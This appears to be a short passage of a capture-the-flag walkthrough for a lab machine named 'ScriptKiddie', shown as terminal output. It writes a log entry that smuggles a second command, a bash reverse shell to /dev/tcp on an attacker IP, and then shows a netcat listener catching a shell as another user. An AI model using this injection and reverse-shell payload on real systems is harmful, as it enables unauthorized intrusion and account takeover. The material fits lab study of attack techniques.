 kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$ echo "h4rithd  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.151/7878 0>&1' #" > /home/kid/logs/hackers
<10.10.14.151/7878 0>&1' #" > /home/kid/logs/hackers
kid@scriptkiddie:~/html$
┌──(root💀h4rithd)-[~/Documents/ScriptKiddie]
└─# nc -lvnp 7878
listening on [any] 7878 ...
connect to [10.10.14.10 ] from (UNKNOWN) [10.10.10.226] 43984
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$